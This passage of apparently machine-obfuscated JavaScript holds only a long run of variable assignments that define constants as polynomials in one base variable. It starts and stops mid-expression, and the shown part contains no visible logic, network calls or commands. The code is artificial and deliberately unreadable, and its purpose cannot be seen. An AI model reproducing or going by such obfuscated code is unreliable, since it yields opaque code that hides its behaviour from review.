T=Cg+Lw*pT+Rq*pT*pT+pT*pT*pT,rk=nJ+sb*pT+Rq*pT*pT+pT*pT*pT,Ps=sb+GT*pT+kJ*pT*pT,LQ=kJ+Fg*pT+Fg*pT*pT,bk=Lw+Cg*pT+Cg*pT*pT+pT*pT*pT,Dd=Rq+Fg*pT+kJ*pT*pT,ph=mI+sb*pT+Cg*pT*pT+pT*pT*pT,SX=sb+Lw*pT+pT*pT+pT*pT*pT,bQ=Lw+Lw*pT+sb*pT*pT,LT=Lw+Cg*pT+nJ*pT*pT+pT*pT*pT,pg=sb+kJ*pT+nJ*pT*pT,dj=Cg+sb*pT+Cg*pT*pT+pT*pT*pT,Y7=kJ+sb*pT+Y0*pT*pT+pT*pT*pT,f8=GT+pT+Cg*pT*pT+pT*pT*pT,k6=Lw+pT+Fg*pT*pT+pT*pT*pT,rQ=sb+Y0*pT+pT*pT+pT*pT*pT,qB=Y0+Lw*pT+Rq*pT*pT+pT*pT*pT,N7=mI+sb*pT+pT*pT+pT*pT*pT,sM=Y0+Cg*pT+pT*pT,Jn=kJ+pT+Rq*pT*pT+pT*pT*pT,rK=Cg+sb*pT+Rq*pT*pT+pT*pT*pT,D7=Fg+pT+Fg*pT*pT+pT*pT*pT,rO=Cg+Lw*pT+kJ*pT*pT+pT*pT*pT,th=nJ+Rq*pT+pT*pT+pT*pT*pT,Vs=Rq+nJ*pT+Cg*pT*pT+Rq*pT*pT*pT+pT*pT*pT*pT,G4=Rq+Y0*pT+kJ*pT*pT+pT*pT*pT,YM=Fg+Y0*pT+GT*pT*pT,b4=Cg+GT*pT+Y0*pT*pT+pT*pT*pT,Xh=Fg+kJ*pT+pT*pT+pT*pT*pT,B0=GT+kJ*pT+pT*pT,MM=Cg+Rq*pT+Cg*pT*pT,P=nJ+Rq*pT+Cg*pT*pT,hO=mI+Lw*pT+nJ*pT*pT+pT*pT*pT,Dj=kJ+Rq*pT+Lw*pT*pT+pT*pT*pT,mb=Y0+GT*pT+Cg*pT*pT,VK=Rq+Rq*pT+nJ*pT*pT+pT*pT*pT,tL=kJ+nJ*pT+GT*pT*pT+pT*pT*pT,TZ=Rq+Cg*pT+kJ*pT*pT+pT*pT*pT,TQ=nJ+sb*pT+Cg*pT*pT+pT*pT*pT,B3=kJ+Lw*pT+Fg*pT*pT+pT*pT*pT,OO=sb+Y0*pT+Fg*pT*pT+pT*pT*pT,UX=nJ+GT*pT+Cg*pT*pT+pT*pT*pT,qk=Rq+Fg*pT+Cg*pT*pT+pT*pT*pT,Bl=mI+Cg*pT+nJ*pT*pT+pT*pT*pT,zs=sb+Lw*pT,D8=sb+nJ*pT+Fg*pT*pT+pT*pT*pT,wM=Y0+nJ*pT+Fg*pT*pT,Vl=kJ+Cg*pT+kJ*pT*pT,Vx=sb+nJ*pT+kJ*pT*pT+pT*pT*pT,Ej=Fg+sb*pT+Fg*pT*pT+pT*pT*pT,Z8=Fg+Cg*pT+Fg*pT*pT+pT*pT*pT,lG=Cg+Cg*pT+pT*pT+pT*pT*pT,Bn=nJ+sb*pT+Fg*pT*pT+pT*pT*pT,Dk=Lw+Rq*pT+Rq*pT*pT+pT*pT*pT,Rc=kJ+Fg*pT+pT*pT+pT*pT*pT,EY=Rq+GT*pT+Rq*pT*pT+pT*pT*pT,KB=GT+nJ*pT+kJ*pT*pT+pT*pT*pT,AN=GT+pT+pT*pT,Ol=Fg+Lw*pT+GT*pT*pT,DL=Lw+Cg*pT+kJ*pT*pT+pT*pT*pT,z3=Y0+Fg*pT+Cg*pT*pT+pT*pT*pT,FB=GT+Fg*pT+sb*pT*pT+pT*pT*pT,Z0=sb+Cg*pT+pT*pT+pT*pT*pT,kK=Y0+Y0*pT+Fg*pT*pT+pT*pT*pT,kx=sb+Cg*pT+nJ*pT*pT+pT*pT*pT,AK=Fg+Lw*pT+pT*pT+pT*pT*pT,Qx=kJ+GT*pT+GT*pT*pT+pT*pT*pT,t8=sb+Y0*pT+Cg*pT*pT+pT*pT*pT,I4=Y0+Lw*pT+Lw*pT*pT+pT*pT*pT,kk=nJ+kJ*pT+Cg*pT*pT+pT*pT*pT,XP=Rq+nJ*pT,g7=kJ+Lw*pT+Rq*pT*pT+pT*pT*pT,S7=Y0+pT+Rq*pT*pT+pT*pT*pT,tO=Lw+sb*pT+pT*pT+pT*pT*pT,dl=Lw+Rq*pT+sb*pT*pT,bw=Y0+Lw*pT+pT*pT,gX=Lw+nJ*pT+nJ*pT*pT,Hg=Cg+nJ*pT+Rq*pT*pT+pT*pT*pT,wx=Rq+Y0*pT+nJ*pT*pT+pT*pT*pT,ll=sb+GT*pT+nJ*pT*pT+pT*pT*pT,Mj=mI+pT+sb*pT*pT+pT*pT*pT,CX=nJ+Fg*pT+Y0*pT*pT+pT*pT*pT,UK=Fg+Fg*pT+Cg*pT*pT+pT*pT*pT,IZ=kJ+nJ*pT+Fg*pT*pT,PK=mI+GT*pT+Cg*pT*pT+pT*pT*pT,Oc=sb+kJ*pT+kJ*pT*pT+pT*pT*pT,wl=Y0+Rq*pT+pT*pT,MJ=nJ+kJ*pT+sb*pT*pT+pT*pT*pT,wh=Lw+GT*pT+Cg*pT*pT+pT*pT*pT,tb=Lw+Lw*pT,pZ=Fg+Cg*pT+sb*pT*pT,Rj=Lw+nJ*pT+GT*pT*pT+pT*pT*pT,sx=sb+Fg*pT+Fg*pT*pT+pT*pT*pT,cx=Lw+Rq*pT+nJ*pT*pT+pT*pT*pT,Jd=Cg+GT*pT+GT*pT*pT+pT*pT*pT,zL=Cg+nJ*pT+Lw*pT*pT+pT*pT*pT,Ml=nJ+Rq*pT+Fg*pT*pT,Xk=Cg+Y0*pT+Fg*pT*pT+pT*pT*pT,Z7=Fg+Fg*pT+GT*pT*pT+pT*pT*pT,SP=GT+Rq*pT+Y0*pT*pT+pT*pT*pT,M0=Rq+Fg*pT,R0=Cg+pT+GT*pT*pT,MQ=Cg+Fg*pT+Rq*pT*pT+pT*pT*pT,xQ=kJ+Y0*pT+Fg*pT*pT+pT*pT*pT,WQ=Cg+kJ*pT+nJ*pT*pT,F=Lw+Lw*pT+nJ*pT*pT+pT*pT*pT,KL=GT+kJ*pT+sb*pT*pT+pT*pT*pT,wn=Y0+pT+Cg*pT*pT+pT*pT*pT,Ag=Lw+GT*pT+sb*pT*pT,TG=Cg+Fg*pT+kJ*pT*pT+pT*pT*pT,r4=Fg+nJ*pT+Cg*pT*pT+pT*pT*pT,mL=mI+Rq*pT+sb*pT*pT+pT*pT*pT,lJ=kJ+pT+sb*pT*pT,Nn=mI+Y0*pT+GT*pT*pT+pT*pT*pT,fd=Rq+Y0*pT,QZ=nJ+Fg*pT,mx=nJ+kJ*pT+Fg*pT*pT+pT*pT*pT,Ul=mI+Cg*pT+Fg*pT*pT,YZ=Rq+pT+Fg*pT*pT,j7=Lw+Fg*pT+pT*pT+pT*pT*pT,jh=kJ+Cg*pT+Rq*pT*pT+pT*pT*pT,g4=Cg+pT+pT*pT+pT*pT*pT,cq=kJ+nJ*pT+nJ*pT*pT,Ch=kJ+Cg*pT+Cg*pT*pT+pT*pT*pT,Vj=Lw+Y0*pT+nJ*pT*pT+pT*pT*pT,GJ=mI+kJ*pT+sb*pT*pT,j0=Fg+Lw*pT+pT*pT,qJ=kJ+pT+pT*pT,Wn=sb+Fg*pT+GT*pT*pT+pT*pT*pT,vs=Cg+nJ*pT+kJ*pT*pT+pT*pT*pT,zg=Y0+Lw*pT+sb*pT*pT,jO=Rq+Rq*pT+GT*pT*pT+pT*pT*pT,KO=mI+GT*pT+sb*pT*pT+pT*pT*pT,zZ=Lw+nJ*pT+GT*pT*pT,dq=nJ+GT*pT+nJ*pT*pT,fP=kJ+GT*pT+pT*pT,X8=sb+Fg*pT+pT*pT+pT*pT*pT,hw=nJ+Lw*pT+Fg*pT*pT,Yx=sb+Cg*pT+Rq*pT*pT+pT*pT*pT,Y3=GT+pT+Fg*pT*pT+pT*pT*pT,rj=Fg+nJ*pT+nJ*pT*pT+pT*pT*pT,MI=GT+pT,Ax=nJ+pT+kJ*pT*pT+pT*pT*pT,Lb=mI+Rq*pT+nJ*pT*pT,zj=GT+Y0*pT+Rq*pT*pT+pT*pT*pT,P7=mI+nJ*pT+sb*pT*pT+pT*pT*pT,w7=GT+pT+sb*pT*pT+pT*pT*pT,bZ=nJ+Cg*pT+Fg*pT*pT+pT*pT*pT,cG=kJ+kJ*pT+Cg*pT*pT+pT*pT*pT,Ac=GT+kJ*pT+Cg*pT*pT+pT*pT*pT,PT=sb+Fg*pT+kJ*pT*pT,Sc=sb+Rq*pT+Y0*pT*pT+pT*pT*pT,mj=mI+pT+pT*pT+pT*pT*pT,AI=Lw+kJ*pT+Fg*pT*pT,w=Lw+Cg*pT+Cg*pT*pT,IN=GT+sb*pT+GT*pT*pT,bB=Lw+Lw*pT+kJ*pT*pT+pT*pT*pT,GO=Cg+GT*pT+nJ*pT*pT+pT*pT*pT,xG=mI+Y0*pT+pT*pT+pT*pT*pT,NK=Fg+GT*pT+GT*pT*pT+pT*pT*pT,gj=Rq+Fg*pT+nJ*pT*pT+pT*pT*pT,dk=mI+nJ*pT+pT*pT+pT*pT*pT,B7=mI+Cg*pT+GT*pT*pT+pT*pT*pT,xB=sb+pT+Rq*pT*pT+pT*pT*pT,kZ=Y0+pT+GT*pT*pT,Eb=sb+sb*pT+pT*pT,Rs=mI+pT,WP=Rq+nJ*pT+Fg*pT*pT,qh=Lw+pT+Cg*pT*pT+pT*pT*pT,Zj=mI+Y0*pT+sb*pT*pT+pT*pT*pT,Gq=Rq+nJ*pT+Cg*pT*pT+pT*pT*pT,d0=Y0+GT*pT+Fg*pT*pT,zx=GT+nJ*pT+sb*pT*pT+pT*pT*pT,QP=Rq+nJ*pT+pT*pT,WG=Y0+Y0*pT+Rq*pT*pT+pT*pT*pT,PG=mI+kJ*pT+sb*pT*pT+pT*pT*pT,Ek=mI+Fg*pT+Cg*pT*pT+pT*pT*pT,Gn=sb+Lw*pT+Y0*pT*pT+pT*pT*pT,O7=Lw+kJ*pT+pT*pT+pT*pT*pT,Dt=sb+Y0*pT+Rq*pT*pT+pT*pT*pT,fx=Rq+Fg*pT+sb*pT*pT+pT*pT*pT,ZX=Rq+Cg*pT+pT*pT,ZL=GT+Fg*pT+Cg*pT*pT+pT*pT*pT,OY=nJ+pT+pT*pT+pT*pT*pT,AT=GT+nJ*pT+Cg*pT*pT+pT*pT*pT,k0=sb+GT*pT+GT*pT*pT+pT*pT*pT,HY=kJ+sb*pT+kJ*pT*pT+pT*pT*pT,Hh=kJ+Lw*pT+Cg*pT*pT+pT*pT*pT,UB=Y0+kJ*pT+Fg*pT*pT+pT*pT*pT,fj=sb+Y0*pT+kJ*pT*pT+pT*pT*pT,cs=sb+pT+Fg*pT*pT+pT*pT*pT,sj=GT+GT*pT+nJ*pT*pT+pT*pT*pT,ZM=GT+Y0*pT+sb*pT*pT+pT*pT*pT,ZO=Cg+Y0*pT+GT*pT*pT+pT*pT*pT,c4=Y0+Cg*pT+Cg*pT*pT+pT*pT*pT,dT=mI+sb*pT+kJ*pT*pT+pT*pT*pT,B6=mI+Cg*pT+sb*pT*pT+pT*pT*pT,zt=sb+Rq*pT+nJ*pT*pT+pT*pT*pT,YJ=kJ+Cg*pT+Fg*pT*pT+pT*pT*pT,lw=Y0+sb*pT+Cg*pT*pT,BI=Fg+Fg*pT,QI=sb+kJ*pT+kJ*pT*pT,R3=kJ+Y0*pT+GT*pT*pT+pT*pT*pT,ss=nJ+sb*pT+nJ*pT*pT,pK=nJ+Rq*pT+kJ*pT*pT+pT*pT*pT,jl=nJ+nJ*pT+Rq*pT*pT+pT*pT*pT,xn=nJ+pT+Cg*pT*pT+pT*pT*pT,Ot=nJ+pT+Rq*pT*pT+pT*pT*pT,bc=Lw+nJ*pT+nJ*pT*pT+pT*pT*pT,Mn=Lw+Cg*pT+Rq*pT*pT+pT*pT*pT,Zx=Rq+Rq*pT+Y0*pT*pT+pT*pT*pT,X6=kJ+sb*pT+Lw*pT*pT+pT*pT*pT,tI=Fg+sb*pT+pT*pT,mJ=Rq+Cg*pT,sB=mI+kJ*pT+Rq*pT*pT+pT*pT*pT,mK=sb+Fg*pT+Rq*pT*pT+pT*pT*pT,N=mI+kJ*pT+Cg*pT*pT,Zw=Fg+GT*pT+sb*pT*pT,cj=kJ+nJ*pT+Cg*pT*pT+pT*pT*pT,X4=sb+GT*pT+Fg*pT*pT+pT*pT*pT,bG=Y0+pT+Fg*pT*pT+pT*pT*pT,xP=GT+Fg*pT+kJ*pT*pT+pT*pT*pT,In=sb+pT+GT*pT*pT+pT*pT*pT,C3=kJ+pT+sb*pT*pT+pT*pT*pT,sK=Lw+nJ*pT+Fg*pT*pT+pT*pT*pT,gP=Y0+Y0*pT+pT*pT+pT*pT*pT,Aq=kJ+pT,bN=sb+pT+nJ*pT*pT,q4=Rq+Lw*pT+nJ*pT*pT+pT*pT*pT,Zt=GT+Lw*pT+nJ*pT*pT+pT*pT*pT,qQ=kJ+Y0*pT+Fg*pT*pT,Ig=kJ+Rq*pT+Fg*pT*pT,BO=Lw+GT*pT+Rq*pT*pT+pT*pT*pT,gI=Rq+GT*pT,md=nJ+pT+sb*pT*pT,fL=Cg+Fg*pT+sb*pT*pT+pT*pT*pT,O0=Rq+GT*pT+kJ*pT*pT,E0=nJ+Cg*pT+Cg*pT*pT,s4=nJ+Y0*pT+kJ*pT*pT+pT*pT*pT,YL=Rq+Y0*pT+Fg*pT*pT+pT*pT*pT,ZY=Cg+nJ*pT+Fg*pT*pT+pT*pT*pT,nK=sb+nJ*pT+pT*pT+pT*pT*pT,fh=GT+Y0*pT+pT*pT+pT*pT*pT,v3=Fg+nJ*pT+Rq*pT*pT+pT*pT*pT,F0=GT+Fg*pT+GT*pT*pT,wZ=Y0+sb*pT+pT*pT,NI=kJ+Lw*pT+nJ*pT*pT,l7=kJ+kJ*pT+pT*pT+pT*pT*pT,Qt=nJ+Fg*pT+Rq*pT*pT+pT*pT*pT,Eg=Fg+pT,Uj=Lw+nJ*pT+pT*pT+pT*pT*pT,Rw=GT+Cg*pT+Cg*pT*pT+pT*pT*pT,Yg=Cg+Rq*pT+sb*pT*pT,Yh=sb+GT*pT+Lw*pT*pT+pT*pT*pT,Yl=kJ+Fg*pT+nJ*pT*pT,VO=nJ+nJ*pT+kJ*pT*pT+pT*pT*pT,Dl=Fg+Lw*pT,Vw=mI+Lw*pT+Cg*pT*pT+pT*pT*pT,WI=Lw+pT+kJ*pT*pT,AQ=sb+kJ*pT+Fg*pT*pT,fs=Y0+nJ*pT+Cg*pT*pT+pT*pT*pT,HO=sb+Cg*pT+Fg*pT*pT+pT*pT*pT,Lq=sb+sb*pT+kJ*pT*pT,ZN=kJ+Y0*pT+sb*pT*pT,H4=mI+Cg*pT+Cg*pT*pT+pT*pT*pT,dZ=Y0+nJ*pT+pT*pT,OL=Cg+kJ*pT+Lw*pT*pT+pT*pT*pT,n8=Y0+GT*pT+pT*pT+pT*pT*pT,GG=Cg+kJ*pT+Cg*pT*pT+pT*pT*pT,Dc=Fg+pT+pT*pT+pT*pT*pT,UP=Fg+Y0*pT+Cg*pT*pT+pT*pT*pT,XI=Rq+GT*pT+GT*pT*pT,sg=sb+Y0*pT,vI=mI+Fg*pT+nJ*pT*pT,N6=Cg+pT+GT*pT*pT+pT*pT*pT,vd=Lw+nJ*pT+Cg*pT*pT+pT*pT*pT,W7=Cg+nJ*pT+nJ*pT*pT+pT*pT*pT,s3=kJ+Y0*pT+nJ*pT*pT+pT*pT*pT,S6=kJ+kJ*pT+nJ*pT*pT+pT*pT*pT,BT=GT+GT*pT+Fg*pT*pT,RB=sb+kJ*pT+GT*pT*pT+pT*pT*pT,xk=nJ+Y0*pT+GT*pT*pT+pT*pT*pT,KN=nJ+sb*pT+Fg*pT*pT,xY=mI+sb*pT+GT*pT*pT+pT*pT*pT,SQ=mI+pT+pT*pT,q8=kJ+pT+Cg*pT*pT+pT*pT*pT,T7=Fg+kJ*pT+Cg*pT*pT+pT*pT*pT,Wj=Fg+Y0*pT+GT*pT*pT+pT*pT*pT,KQ=GT+pT+sb*pT*pT,p3=Rq+kJ*pT+nJ*pT*pT+pT*pT*pT,bT=Fg+sb*pT+Fg*pT*pT,wg=Lw+nJ*pT,vM=kJ+Fg*pT+Rq*pT*pT+pT*pT*pT,bI=Rq+sb*pT+pT*pT+pT*pT*pT,gb=Y0+nJ*pT,rq=Lw+Rq*pT+nJ*pT*pT,HP=Rq+Y0*pT+pT*pT,lN=mI+Lw*pT+Cg*pT*pT,jX=sb+nJ*pT+Fg*pT*pT,A3=Lw+GT*pT+kJ*pT*pT+pT*pT*pT,PZ=mI+Y0*pT+Fg*pT*pT,Wg=Rq+kJ*pT+Fg*pT*pT+pT*pT*pT,Eh=Lw+GT*pT+GT*pT*pT+pT*pT*pT,M7=Y0+Fg*pT+sb*pT*pT+pT*pT*pT,Lc=Rq+pT+Rq*pT*pT+pT*pT*pT,RX=Y0+Y0*pT,zG=Rq+nJ*pT+pT*pT+pT*pT*pT,W3=Fg+nJ*pT+Lw*pT*pT+pT*pT*pT,TJ=sb+sb*pT+nJ*pT*pT,vc=nJ+kJ*pT+Y0*pT*pT+pT*pT*pT,dP=Rq+Y0*pT+Cg*pT*pT,hJ=Rq+kJ*pT+pT*pT,mX=nJ+Lw*pT,LZ=nJ+nJ*pT+Fg*pT*pT,P8=Fg+nJ*pT+kJ*pT*pT+pT*pT*pT,cZ=Cg+Lw*pT+GT*pT*pT+pT*pT*pT,n0=mI+sb*pT+Cg*pT*pT,VB=sb+Cg*pT+Lw*pT*pT+pT*pT*pT,FI=Y0+pT+nJ*pT*pT+kJ*pT*pT*pT+GT*pT*pT*pT*pT,lM=GT+kJ*pT+Rq*pT*pT+pT*pT*pT,Oj=mI+pT+Fg*pT*pT+pT*pT*pT,OQ=Lw+GT*pT,hq=Rq+GT*pT+nJ*pT*pT,hx=kJ+Fg*pT+nJ*pT*pT+pT*pT*pT,dx=sb+sb*pT+pT*pT+pT*pT*pT,Al=Fg+Rq*pT+kJ*pT*pT,sP=mI+pT+Rq*pT*pT+pT*pT*pT,Aj=Rq+Lw*pT+kJ*pT*pT+pT*pT*pT,M6=Y0+Cg*pT+sb*pT*pT+pT*pT*pT,hb=mI+GT*pT,zP=nJ+nJ*pT,xh=Fg+pT+Cg*pT*pT+pT*pT*pT,Qg=Lw+kJ*pT+GT*pT*pT,Qs=Fg+Cg*pT+GT*pT*pT,Zc=kJ+Cg*pT+Lw*pT*pT+pT*pT*pT,P6=mI+pT+kJ*pT*pT+pT*pT*pT,Rd=Rq+Fg*pT+pT*pT,hZ=kJ+nJ*pT+Cg*pT*pT,OP=kJ+GT*pT+sb*pT*pT,qx=Lw+Fg*pT+Cg*pT*pT+pT*pT*pT,R4=mI+Y0*pT+Cg*pT*pT+pT*pT*pT,Uw=sb+Rq*pT+GT*pT*pT,Sb=Lw+pT+Fg*pT*pT,MN=Lw+Fg*pT+Fg*pT*pT+pT*pT*pT,DJ=GT+Fg*pT+Rq*pT*pT+pT*pT*pT,HZ=Cg+sb*pT+kJ*pT*pT,BX=Rq+Rq*pT+nJ*pT*pT,NO=Rq+GT*pT+kJ*pT*pT+pT*pT*pT,kt=sb+nJ*pT+GT*pT*pT+pT*pT*pT,t3=kJ+nJ*pT+sb*pT*pT+pT*pT*pT,Kb=Y0+Cg*pT+sb*pT*pT,kh=GT+sb*pT+GT*pT*pT+pT*pT*pT,nM=Fg+kJ*pT+Rq*pT*pT+pT*pT*pT,bj=Cg+Rq*pT+Cg*pT*pT+pT*pT*pT,GX=nJ+Rq*pT+kJ*pT*pT,sn=kJ+Y0*pT+Cg*pT*pT+pT*pT*pT,ds=Y0+Lw*pT+GT*pT*pT+pT*pT*pT,rt=Lw+kJ*pT+Fg*pT*pT+pT*pT*pT,Od=nJ+Lw*pT+pT*pT+pT*pT*pT,fM=mI+Y0*pT+pT*pT,qw=Y0+Rq*pT+Lw*pT*pT,cn=GT+Cg*pT+Rq*pT*pT+pT*pT*pT,tN=kJ+Fg*pT+GT*pT*pT,tq=kJ+sb*pT+pT*pT,Pw=GT+Fg*pT+GT*pT*pT+pT*pT*pT,Md=Cg+Cg*pT+nJ*pT*pT,Hd=Fg+GT*pT,xt=nJ+pT+sb*pT*pT+pT*pT*pT,Ns=sb+nJ*pT+sb*pT*pT,Vb=sb+Cg*pT+pT*pT,vB=Fg+sb*pT+Lw*pT*pT+pT*pT*pT,QX=sb+sb*pT+Cg*pT*pT,IY=Y0+Fg*pT+nJ*pT*pT+pT*pT*pT,Jc=Lw+Rq*pT+Cg*pT*pT+pT*pT*pT,tT=Lw+Y0*pT+Rq*pT*pT+pT*pT*pT,Kt=Rq+Fg*pT+Lw*pT*pT+pT*pT*pT,UL=Cg+GT*pT+Rq*pT*pT+pT*pT*pT,cb=Y0+GT*pT+kJ*pT*pT+pT*pT*pT,Cx=Lw+Cg*pT+Fg*pT*pT+pT*pT*pT,LN=Y0+nJ*pT+sb*pT*pT,ws=sb+sb*pT+Y0*pT*pT+pT*pT*pT,kb=Fg+Lw*pT+kJ*pT*pT,t7=Rq+Lw*pT+GT*pT*pT+pT*pT*pT,rB=Cg+Rq*pT+Rq*pT*pT+pT*pT*pT,Gl=sb+Rq*pT+kJ*pT*pT,P0=kJ+Lw*pT,EX=sb+Fg*pT+pT*pT,Ah=mI+Y0*pT+Fg*pT*pT+pT*pT*pT,HN=Rq+Lw*pT+kJ*pT*pT,J4=Cg+nJ*pT+sb*pT*pT+pT*pT*pT,Bj=mI+kJ*pT+kJ*pT*pT+pT*pT*pT,Q8=Y0+sb*pT+Rq*pT*pT+pT*pT*pT,pP=Cg+Lw*pT,jQ=nJ+kJ*pT+Rq*pT*pT+pT*pT*pT,UQ=sb+Cg*pT,hT=kJ+nJ*pT,fX=Fg+Y0*pT+nJ*pT*pT,Dh=Rq+Cg*pT+pT*pT+pT*pT*pT,AO=nJ+Cg*pT+Rq*pT*pT+pT*pT*pT,Bb=mI+nJ*pT,gM=Cg+pT+sb*pT*pT,Bk=Fg+Rq*pT+Lw*pT*pT+pT*pT*pT,wq=Y0+Y0*pT+GT*pT*pT,RN=Cg+Y0*pT+kJ*pT*pT+pT*pT*pT,mM=Fg+Lw*pT+Cg*pT*pT,Tx=kJ+sb*pT+pT*pT+pT*pT*pT,ln=nJ+Cg*pT+GT*pT*pT+pT*pT*pT,j4=Fg+Y0*pT+kJ*pT*pT+pT*pT*pT,EI=Lw+Rq*pT+Cg*pT*pT,Us=Y0+Rq*pT+Y0*pT*pT,xL=Cg+GT*pT+kJ*pT*pT+pT*pT*pT,Fw=Lw+sb*pT+Cg*pT*pT,Tb=GT+sb*pT+Y0*pT*pT+pT*pT*pT,R6=sb+Rq*pT+Fg*pT*pT+pT*pT*pT,U3=Lw+kJ*pT+GT*pT*pT+pT*pT*pT,pN=Y0+Rq*pT+Cg*pT*pT,E4=Cg+kJ*pT+kJ*pT*pT+pT*pT*pT,cI=Cg+Cg*pT+Fg*pT*pT,ZK=sb+pT+Y0*pT*pT+pT*pT*pT,g0=Y0+GT*pT+nJ*pT*pT,vt=Y0+kJ*pT+Cg*pT*pT+pT*pT*pT,k7=sb+Cg*pT+GT*pT*pT+pT*pT*pT,vT=Lw+sb*pT+GT*pT*pT+pT*pT*pT,nl=kJ+Rq*pT+nJ*pT*pT,JQ=Lw+Cg*pT+nJ*pT*pT,Yt=sb+sb*pT+Fg*pT*pT+pT*pT*pT,Dw=Rq+pT+Fg*pT*pT+pT*pT*pT,wG=Y0+pT+pT*pT+pT*pT*pT,Bd=Fg+Rq*pT+sb*pT*pT,BB=Lw+Y0*pT+sb*pT*pT+pT*pT*pT,Kn=Lw+Lw*pT+sb*pT*pT+pT*pT*pT,CP=mI+Fg*pT,zK=Y0+Lw*pT+Cg*pT*pT+pT*pT*pT,T=Rq+Fg*pT+Y0*pT*pT+pT*pT*pT,Cb=GT+Fg*pT+pT*pT,ls=Y0+sb*pT+GT*pT*pT,pw=Y0+Cg*pT,p8=Fg+GT*pT+Rq*pT*pT+pT*pT*pT,b3=Cg+Cg*pT+sb*pT*pT+pT*pT*pT,Rk=Rq+nJ*pT+kJ*pT*pT+pT*pT*pT,nO=Cg+pT+Fg*pT*pT+pT*pT*pT,nd=mI+GT*pT+pT*pT,nZ=Fg+Y0*pT+sb*pT*pT,hg=sb+Lw*pT+pT*pT,EG=nJ+Rq*pT+GT*pT*pT+pT*pT*pT,Iw=GT+kJ*pT+GT*pT*pT,vO=Y0+Fg*pT+Lw*pT*pT+pT*pT*pT,x0=mI+Rq*pT+pT*pT,HK=Lw+Lw*pT+Cg*pT*pT+pT*pT*pT,gY=Fg+pT+nJ*pT*pT+pT*pT*pT,BG=Cg+Y0*pT+nJ*pT*pT+pT*pT*pT,Uk=kJ+Y0*pT+pT*pT+pT*pT*pT,L=Rq+Fg*pT+Cg*pT*pT,Bw=kJ+Lw*pT+GT*pT*pT+pT*pT*pT,nT=sb+kJ*pT,M3=GT+GT*pT+sb*pT*pT+pT*pT*pT,bL=nJ+Cg*pT+Cg*pT*pT+pT*pT*pT,ml=kJ+nJ*pT+GT*pT*pT+GT*pT*pT*pT+kJ*pT*pT*pT*pT,TN=Fg+GT*pT+nJ*pT*pT,YN=Cg+Fg*pT+Fg*pT*pT,jk=Lw+Rq*pT+pT*pT+pT*pT*pT,E8=sb+kJ*pT+sb*pT*pT+pT*pT*pT,Xb=Cg+Y0*pT+Cg*pT*pT,PL=Y0+Cg*pT+Fg*pT*pT+pT*pT*pT,zb=mI+GT*pT+nJ*pT*pT,T8=kJ+pT+pT*pT+pT*pT*pT,z0=mI+nJ*pT+Fg*pT*pT,pb=kJ+Y0*pT+Fg*pT*pT+GT*pT*pT*pT+GT*pT*pT*pT*pT,tX=sb+Lw*pT+Rq*pT*pT+pT*pT*pT,CB=Rq+kJ*pT+Cg*pT*pT+pT*pT*pT,mO=kJ+GT*pT+kJ*pT*pT+pT*pT*pT,jL=nJ+pT+Fg*pT*pT+pT*pT*pT,El=Rq+pT+pT*pT,lI=nJ+kJ*pT,hY=Y0+nJ*pT+Fg*pT*pT+pT*pT*pT,XB=Y0+Lw*pT+nJ*pT*pT+pT*pT*pT,WL=Y0+GT*pT+sb*pT*pT+pT*pT*pT,PB=Rq+sb*pT+nJ*pT*pT+pT*pT*pT,tl=GT+Fg*pT+nJ*pT*pT+pT*pT*pT,QO=Lw+Rq*pT+Y0*pT*pT+pT*pT*pT,Yc=Fg+nJ*pT+Fg*pT*pT+pT*pT*pT,XJ=Rq+kJ*pT,jc=mI+nJ*pT+GT*pT*pT+pT*pT*pT,pQ=Y0+kJ*pT+nJ*pT*pT,st=Rq+kJ*pT+pT*pT+pT*pT*pT,FT=Cg+Cg*pT+Lw*pT*pT,H3=mI+kJ*pT+pT*pT+pT*pT*pT,E3=kJ+Lw*pT+nJ*pT*pT+pT*pT*pT,Gj=Rq+GT*pT+GT*pT*pT+pT*pT*pT,CZ=Fg+Rq*pT+nJ*pT*pT,jq=Cg+GT*pT+GT*pT*pT,R8=Rq+Fg*pT+GT*pT*pT+pT*pT*pT,GN=Y0+Fg*pT+Cg*pT*pT,LK=GT+nJ*pT+nJ*pT*pT+pT*pT*pT,BQ=Lw+nJ*pT+Lw*pT*pT+pT*pT*pT,rd=nJ+Fg*pT+GT*pT*pT,Pj=sb+kJ*pT+Lw*pT*pT+pT*pT*pT,Pt=mI+Rq*pT+GT*pT*pT+pT*pT*pT,sN=mI+Rq*pT+GT*pT*pT,Kx=GT+Cg*pT+pT*pT+pT*pT*pT,dI=nJ+sb*pT+pT*pT,wt=Lw+Fg*pT+Rq*pT*pT+pT*pT*pT,fI=sb+GT*pT,AZ=Cg+GT*pT+pT*pT,CT=nJ+pT,sl=Fg+Y0*pT,OG=GT+kJ*pT+pT*pT+pT*pT*pT,p4=kJ+GT*pT+Y0*pT*pT+pT*pT*pT,ct=sb+sb*pT+sb*pT*pT+pT*pT*pT,vh=Lw+pT+Rq*pT*pT+pT*pT*pT,RK=Rq+Lw*pT+Fg*pT*pT+pT*pT*pT,Fc=Rq+pT+Cg*pT*pT+pT*pT*pT,f0=Y0+sb*pT+nJ*pT*pT,Dg=kJ+kJ*pT,TP=GT+Rq*pT+nJ*pT*pT,cX=Cg+GT*pT+Cg*pT*pT,l4=Y0+kJ*pT+Rq*pT*pT+pT*pT*pT,S0=Lw+nJ*pT+sb*pT*pT,RM=sb+kJ*pT+Rq*pT*pT+pT*pT*pT,JY=GT+Rq*pT+Cg*pT*pT+pT*pT*pT,Rh=Cg+Rq*pT+sb*pT*pT+pT*pT*pT,xl=Cg+Cg*pT+sb*pT*pT,rc=mI+GT*pT+pT*pT+pT*pT*pT,bh=Cg+Fg*pT+pT*pT+pT*pT*pT,zh=Y0+GT*pT+Fg*pT*pT+pT*pT*pT,gh=Cg+sb*pT+pT*pT+pT*pT*pT,Ew=mI+Rq*pT+pT*pT+pT*pT*pT,Og=Y0+Rq*pT+nJ*pT*pT,VL=mI+nJ*pT+nJ*pT*pT+pT*pT*pT,Jw=nJ+kJ*pT+nJ*pT*pT+pT*pT*pT,jn=Lw+Lw*pT+Fg*pT*pT+pT*pT*pT,Qq=Cg+sb*pT+sb*pT*pT+pT*pT*pT,lc=Lw+pT+GT*pT*pT+pT*pT*pT,r7=Fg+sb*pT+GT*pT*pT+pT*pT*pT,pI=nJ+Cg*pT+pT*pT,Hq=sb+Y0*pT+nJ*pT*pT,bX=Fg+Rq*pT+GT*pT*pT+pT*pT*pT,qq=nJ+GT*pT+Fg*pT*pT,Lx=sb+Fg*pT+nJ*pT*pT+pT*pT*pT,kY=Cg+GT*pT+